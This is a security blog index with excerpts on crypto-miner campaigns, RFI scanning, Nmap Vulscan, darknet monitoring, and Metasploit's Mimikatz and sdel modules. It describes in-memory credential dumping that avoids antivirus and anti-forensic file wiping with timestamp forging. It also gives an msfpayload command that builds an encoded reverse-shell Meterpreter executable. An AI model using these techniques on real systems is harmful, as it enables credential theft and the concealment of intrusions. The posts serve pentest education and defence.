Miners, miners everywhere!

It is evident that cryptocurrencies are fashionable. The price increase of, for example, Bitcoin with respect to last year is exponential, as can be seen in the following Coinbase graph:


Everyone, including cybercriminals, want to take advantage of this hype, and we have detected that, just as the price increase of Bitcoin or Monero (widely used in cybercrime) has been exponential, so has the activity of attacks related to the distribution of miners who plan to compromise computers and get our electricity for free.

So far this year we have detected an increasing tendency to distribute miners. Through a specific technique, they use vulnerabilities in the insecure processes of “deserialization” of Java objects to, after exploiting them, download and execute the miner on the compromised server or computer. These vulnerabilities, although not new, are trying to be exploited by numerous groups of criminals. [Read more…]

(Cyber) III Cold War: Hack the vote?

As you now, the DHS (Department of Homeland Security) along with the ODNI (Office of the Director of National Intelligence) formally accused Russia of meddling in the past US presidential elections with techniques from the burning information warfare and various cyberattacks. Let’s take a (somewhat delayed) look at this.

It is not the first time that USA launches accusations of this caliber, it did so when it accused China of stealing trade secrets in 2014. An accusation of this kind could involve, officially or unofficially, attacks on Russian IT infrastructures that posed a headache for Putin and his allies. According to statements in the NYT taking this type of action would involve too much risk with elections less than a month away; cyberattacks by a power like Russia against the US electronic voting system could wreak havoc. It should also be noted that the electoral system is still not considered a critical infrastructure of the nation, although it may increase their criticality shortly.
[Read more…]

Malcom: Practical exercise on traffic analysis

Malcom (Malware Communication Analyzer) is a tool I have been using for quite some time now and, even though it is quite well documented in several sites, I thought convenient to dedicate an article because on its latest actualizations it has become more stable and consistent.

Its main objective is to analyze the network traffic connections in a graphic way while simultaneously crossing data with public or private malware feeds in order to identify malicious nodes (C&C servers, for example); how the malware tries to communicate with them and analyze possible behavior patterns, understand P2P networks or to observe DNS Fast-Flux type infrastructures.

image06

[Read more…]

Increasement of RFI attacks using Google

(Please note this post was originally published past 10th January in the Spanish version of SAW but we find it relevant —and couldn’t find time to translate until now— ;)

Lately, we are detecting a significant increase of Remote File Inclusion [1] attacks in which the same pattern is repeated in the payload of the attack. In these, the URL of injection used is always the same: http://www.google.es/humans.txt. Although the content of this file is not malicious, the amount and frequency of alerts that are detected show that there is a reconnaissance attacks campaign underway.

The attacking IP addresses are located worldwide (up to 10 countries have been detected, including Spain), which may indicate that one or more botnets are behind this attack. On average, over a period of 10 days, each one of these IP has attacked about 12 targets, generating between 2000 and 5000 alerts each one.

[Read more…]

Vulscan 1.0

Recently, Marc Ruef @mruef (Computec.ch) has released a new enhanced version of Vulscan, a Nmap script that he already presented in 2010, with basic Vulnerability Scanner capabilities.

Vulscan on the basis of the Nmap option -sV which shows us the versions of the services detected and interacting offline with various vulnerability databases, can alert us if any of those services is potentially vulnerable to any flaw included in any of those databases.

It brings the following pre-installed databases:


Vulnerability Database    URL
scipvuldb.csv             scip.ch/en/?vuldb
cve.csv                   cve.mitre.org
osvdb.csv                 osvdb.org (outdated, 02/03/2011)
securityfocus.csv         securityfocus.com/bid/
secunia.csv               secunia.com/advisories/historic/
securitytracker.csv       securitytracker.com

Therefore, a basic example of how this script works would be as follows. After adding the Vulscan folder to the scripts directory where we have our Nmap scripts directory (for testing I’ve used owaspbwa which I knew in advance that provides vulnerable services in port 22 and 80, among others), we run Nmap and this results in the following:

If neither is specified, it will interact with all the pre-installed databases. However, if we want, for example, to cross data with a single database, we’ll add the vulscandb option:

--script-args "vulscandb=basedatos.csv"

specifying the database that we want or even one of our own that we can easily create with the format:

<id>;<title>

One of the enhancements is the support for dynamic report templates using the vulscanoutput option which allows you to enforce your own report structure through the following argument:

--script-args "vulscanoutput='{id} - Title: {title} ({matches})\n'"

where:

A practical case of this script would be, for example, in an scenery where we are conducting a web audit, in which combining this and other NSE scripts for Web scanning of the many that Nmap added on its most significant last update launched one year ago, quickly create a first preliminary report about possible gaps found in that Website such as determining the default Web page title detected during the scanning process (http-title), displaying the directories most widely deployed as network servers or Web applications (http-enum), harvesting the e-mail addresses found during the scanning process (http-email-harvest) and finding the known vulnerabilities in accordance with the Web service service detected using vulscan:

nmap -sV --script=http-title,http-enum,http-email-harvest,vulscan -p80 172.16.94.128

The output report would resemble the following:

Note that, because of space limitations, I have handled the output report in order to avoid showing the full output and only some found vulnerabilities are displayed, not all of them.

Finally, we should take into account that this kind of vulnerability scanning depends to a large extent on Nmap capacity to obtain the version of the detected service, the amount of vulnerabilities documented in the databases and the accuracy of the pattern matching in cross-checking data.

I identified that Vulscan does only pick up the output versions of the nmap -sV option and interacts with them, however, i’d like it to take other outputs from Nse scripts such as html-cms.nse, that detects the scanned CMS version. It would be very useful to use both scripts so one of them detects the concrete CMS version and the other the potential vulnerabilities that could be found for that specific release. I’ve talked to @mruef and he told me that the problem is that it can not access other scripts information unless they provide them in any way such as an output file. The best solution would be that the other nse Scripts enter their identification data at the log output (see the Nmap API http://nmap.org/book/nse-api.html).

According to the Nmap API, the scripts can share information by storing values in a record (a special table available to all scripts). There is a global registry, nmap.registry, shared by all the scripts, whose information prevails during a full Nmap scan, in such a way that scripts can use it, for example, to store the values that later, sequentially, can be used by other script against the same machine within the same scanning, in a way that output of one script brings feedback to the other.

Marc Ruef is already working in a new version that will include new enhancements and features such as e.g. that vulscan 2.0 will support Exploit-DB and IBM X-Force.

References: http://www.scip.ch/?labs.20130625

Mimikatz extension for Metasploit

(Please note this post was published last 6th may 2013 in the Spanish version of this blog)

In the latest weekly Metasploit update, the outstanding feature has been the incorporation of a new extension dedicated to Mimikatz.

Mimikatz is a tool developed by @gentilkiwi that allows dumping passwords in plain text through lsass as well as obtaining hashes from SAM among other features, and about which we have already spoken in our previous post about Metasploit module, sdel.

Mimikatz is detected as a malicious tool by the major anti-virus. According to Virustotal, today, at least 21 out of 46 anti-virus detect it, therefore, its use complicates the task of the pentester.

Nevertheless, thanks to the extension made by Meatballs1 to Metasploit, it is possible  to use Mimikatz through a meterpreter without having the antivirus alerting us, by leaving the disk untouched and running it completely in memory (a more comfortable alternative to execute flag -m). An example of its use would be as follows. After having obtained a shell in a target host, we load the Mimikatz extension:

Once loaded the extension in our meterpreter session, let´s have a look at the options that it offers us:

By executing, for example the “Kerberos” command, we obtain the credentials of this kind in plain text in our owned host:

Another example of execution would be using the “mimikatz_command” as we can see below:

With the “logonPasswords” parameter we get it to show us the concurrent sessions of users who are logged in on the compromised machine.

For the reader who wishes to delve deeply into the issue of how Windows stores your credentials, weaknesses in this regard, and how Mimikatz is able to exploit those weaknesses, I recommend this article as well as presentations on the  Gentilkiwi blog.

Introduction to Darknets

A Darknet is a portion of network, a certain routed space of IP Addresses in which there are no active servers o services. I.e., externally no packet should be directed to that address space.

Therefore, any packet entering a Darknet should not be legitimate. It could reach it due to errors such as poor security policies or poor configuration (such as broadcast messages sent to a segment to which the issuer doesn’t belong). However, most of these packages would be associated to some action by a suspicious malware (see Responding to Zero Day Threats) or attacker who is in our network actively searching vulnerable devices.

If we install within our Darknet a server that collects, analyzes and processes the traffic entering it, it would help us to gather more information on the anomalous traffic / malware that may be circulating in the network infrastructure of our organization. This will allow us to reduce the number of false positives, detect attacks in real time and new attack trends making use of forensic analysis of the Darknet traffic.

We can monitor, among others, some strange behaviours, such as (see Aprendiendo del enemigo – Spanish) :

  • Suspicious traffic grouped by ports (TCP, UDP, ICMP, etc.) or related to certain services (SSH, FTP, WEB, etc), brute force attacks against services, scanning, DoS attacks, etc..
  • Specific attacks that use spoofing techniques.
  • IP addresses and domains blacklisted.
  • Certain patterns generated by malware (scans, increased traffic, unavailability of service, spread of worms, bots, etc.).
  • Botnet identification patterns inside and outside of P2 networks.
  • Possible malicious traffic to external networks
  • New attack trends.

From the project “The Darknet Project” by Team Cymru, we have a couple of practical examples of anomaly detection thru monitoring traffic from a Darknet. For example, we know that there are bots that exploit open shares of Microsoft Windows 2000. A common feature of such bots is the scanning of systems listening on port 445/TCP, and looking at the monitoring tools integrated in the collector server of the Darknet we can detect whether there has been a scan to the 445/TCP. Be this confirmed, it would be a warning as packets detected within the Darknet are not legitimate.

Another practical example is about the Slammer, which performs a DoS attack to SQL servers by sending multiple files with the worm code to port 1434. One symptom of the presence of Slammer is the significant increase in network traffic through UDP port 1434 (SQL Server Resolution Service Port). Detecting this in our Darknet would be a warning about the possible presence of the worm in our network.

In short, collecting data on all traffic will allow us to analyze patterns of interest and subsequently automate the entire process through an IDS installed (e.g.) on our collector server.

Before creating a Darknet in our organization it is important to consider, among others, these two aspects:

  • Define the characteristics of the network (topology, scope, visibility).
  • Define hardware and software to install, taking into account what type of data we want to collect, how we want to process it (traffic capture tools, traffic analysis tools, possibility of implementing honeypots, etc.) and the financial budget we have.

Creating a Darknet

  • The first step in the deployment of a Darknet is to place it in a right place, so you should choose a segment(s) of network IP addresses that will be routed to it. We recommend using an address space of at least /24 (the higher the reserved space the higher the visibility achieved).
  • The next step is to reserve physical and logical space for the Darknet. As Team Cymru points, you should not put a Darknet in the same collision domain or VLAN than other subnets; the objective of the Darknet is to supply us with reliable data, so it is important to avoid “poisoning” the Darknet with legitimate traffic nor is recommended to put the IP of the Darknet publicly visible on our DNS.

The CLCERT brings a darknet proposal would be similar to the following architecture (see Diseño e implementación de una Darknet para monitoreo de la red en Chile – CLCERT – Spanish):

  • Darknet Router : configured to forward all content that enters the Darknet. It will forward incoming traffic to the server collector of the Darknet. The router must be configured to accept only inbound traffic (traffic input) directed to Darknet, but not the inverse (output traffic). It must alert when it detects outgoing traffic from the Darknet (in this case, we have a ‘black hole’-type Darknet) since all traffic in the Darknet, as mentioned, is not legitimate. The router also must be configured for SNMP to provide traffic statistics —using tools such as MRTG— because new malware can be easily detected solely on the traffic statistics of the interface darknet.
  • Collector Server: This server will be connected to the Darknet and will analyze the traffic received. It would be interesting to install an IDS, a protocol analyzer, log analysis tools, and you can even think about implementing some type of honeypot, depending the installation of these tools on the type of analysis and processing that you want to perform.
  • Administrative Network: Network especially secured since it will continuously receive malicious traffic. It will also process the data received from the collector server, and generate statistics and reports on detected traffic.

In short, and since all traffic on the Darknet is potentially suspicious, it can be very useful to detect malicious traffic or device configuration anomalies in our organization.

If you are interested to pursue the subject, there are several projects related to darknets (also known as network telescopes; see Darknet y telescopios de red – Spanish) at a big scale whose main objectives are the monitoring of network traffic activity and detection of new trends in Internet:

Safe Delete Meterpreter Module

It has recently been added to Metasploit (master branch) a module that can be interesting to delete files downloaded in a victim computer thru a meterpreter session.

This module, sdel, overwrites the file we want the number of times we choose, with random characters or null bytes (like the shred Linux command). Moreover, before deleting the file, it overwrites its name with a long string (200 bytes) and modifies its MACE attributes (access date, modification, creation and entry in the Master File Table (MFT)) making use of the API priv.fs.set_file_mace, as it is shown in its code.

As shown in the image, the new generated dates will correspond to the current date minus N random days .

Code of the change_mace function
It is worth to mention that in NTFS systems if the user wants to delete very small files, they could remain in the MFT stream descriptor and thus they would not be overwritten. The module sdel would alert the user, warning that the file to be deleted is less than 800 bytes. Sdel, therefore, overwrites the file content and the slack space (—lost— space left between the end of the file and the cluster used), but it won’t do a wipe of the free space. It is important to take this into account because files that use the encryption/compression of Windows, as well as temporal files, may remain scattered around the disk without being overwritten.

As its description shows, this module can be very useful when, for instance, in the phase of post exploitation of a victim computer the user needs to download an executable file to perform some action and after that to delete its contents safely, in order to make it difficult for a potential subsequent forensic analysis.

The use of sdel is simple. To overwrite and delete the desired file, the user only has to specify the number of overwriting iterations that must be performed and the type of overwriting (random or null bytes). These are the choices of the module:

Module options
Now suppose the following scenario. We have a meterpreter session [1] on a victim machine in which we used the tool mimikatz (tool to dump plaintext passwords from a Windows or obtaining hashes from SAM, among other features) and we want to delete after using it. We execute sdel setting three passes of file overwriting:

If after deleting a file with sdel we check its contents [2] on disk before and after the deletion, we can see that it has been overwritten properly. The following screenshots show the result before and after deleting a test file (msf.txt) on an NTFS filesystem.

File content on disk BEFORE being deleted by sdel

File content on disk AFTER being deleted by sdel

MFT content BEFORE deleting the file by sdel

MFT content AFTER deleting the file by sdel
As seen in previous images both the name and the contents MTF have been overwritten.

The module has been developed by Borja Merino (@borjamerino), regular author of this blog, and you can use it as far as you are using the last version of Metasploit.

[1] The tests have been performed with a VM with Windows 7 (X.X.X.51) and Backtrack 5 r3 (X.X.X.41) used to generate a executable file (meterpreter.exe) with payload windows/meterpreter/reverse_tcp coded with the algorithm shikata_ga_nai:

msfpayload windows/meterpreter/reverse_tcp LHOST=X.X.X.41 R | ./msfencode -e x86/shikata_ga_nai 
-c 10 -t exe -o meterpreter.exe

Executing the meterpreter.exe file in the victim machine and using Metasploit we obtain our reverse shell to connect to the victim computer:

Meterpreter session obtained
[2] The tool used has been WinHex.